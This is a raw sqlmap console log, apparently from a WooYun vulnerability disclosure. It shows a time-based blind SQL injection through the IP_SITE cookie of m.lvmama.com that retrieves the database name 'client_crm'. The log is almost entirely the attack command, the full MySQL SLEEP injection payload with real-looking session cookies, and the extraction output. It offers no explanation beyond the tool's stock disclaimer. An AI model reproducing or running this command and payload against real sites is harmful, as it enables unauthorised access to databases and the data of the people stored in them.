 python sqlmap.py -r lvmama.txt -p "IP_SITE" --level=2 --curren
t-db
{1.0-dev-nongit-20150912}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:09:00
[23:09:00] [INFO] parsing HTTP request from 'lvmama.txt'
[23:09:00] [INFO] resuming back-end DBMS 'mysql'
[23:09:00] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: IP_SITE (Cookie)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: lvsessionid=db51bef4-3f57-4829-a972-aaba6997b2ed_11602347; PHPSESSI
D=q692pk4p2dlraoc2qd4v3a7355; IP_SITE=1') AND (SELECT * FROM (SELECT(SLEEP(5)))m
NrO) AND ('fLWI'='fLWI; CURRENT_SITE=%E4%B8%8A%E6%B5%B7
---
[23:09:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[23:09:07] [INFO] fetching current database
[23:09:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:09:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:09:37] [INFO] adjusting time delay to 2 seconds due to good response times
client_c
[23:11:10] [ERROR] invalid character detected. retrying..
[23:11:10] [WARNING] increasing time delay to 3 seconds
rm
current database: 'client_crm'
[23:11:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\m.lvmama.com'
www.wooyun.org